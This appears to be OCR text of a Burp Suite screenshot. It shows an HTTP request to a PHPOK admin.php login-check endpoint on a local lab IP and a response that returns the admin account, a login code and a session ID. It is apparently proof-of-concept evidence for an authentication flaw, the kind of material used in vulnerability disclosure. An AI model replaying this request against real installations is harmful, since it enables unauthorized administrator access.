 Pretty Raw Hex \n Select extension...
1 GET /admin.php?c=login&f=checkadm&fid=a9vLrUxOHh7lGBpOvlOX1YZq31VEoBRj&content=
bdd983NgUnCTROK1Ksf7\/brkwgpThiRBRoWfgRzzVducS7Fzg1ND9mbR3mNGg6R6VvAy2CVlaMOwOyAa7
PbZgZWkzspzFBs4oWPY1VcJyQOxZ3WmSXslXEiFSuXYqMcLpMXFs HTTP/1.1
2 Host: 192.168.31.243
3 content-type: application/json
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 request_type: ajax
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
8 phpok_ajax: 1
9 AUTHORIZATION: bWQ1OjIzYTgzYzhiNTAwN2ZmYjhmZjgyNTRkMzBhNTAxYzZkMTY5ODU2OTg5NA==
0 Referer: http://192.168.31.243/admin.php?c=login&_noCache=0.1698562748
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSION=31uiltmcj97j11dn7jbcl6ek65
4 Connection: close
5
6
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 14:33:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pramga: no-cache
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: *
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Set-Cookie: PHPSESSION=31uiltmcj97j11dn7jbcl6ek65; expires=Sun, 29-Oct-2023
15:06:21 GMT; Max-Age=2000; path=/; HttpOnly
13 Connection: close
14 Content-Type: application/json; charset=utf-8
15 Content-Length: 258
16
17 {
"info":{
"account":"admin",
"logincode":
"5763e7yWM3LaZJQTPPSlkZFkTFx6omzreRjsbYXPaoAliC1hhKNXxRczafeilAeBbQh7yryr5kK95
L5H6DTneO6PBOP7gJEwEszkv3uxGqEJawXLczrMe5ifwr2BcEls8bpuA"
},
"status":1,
"session_name":"PHPSESSION",
"session_val":"31uiltmcj97j11dn7jbcl6ek65"
}
INSPECTOR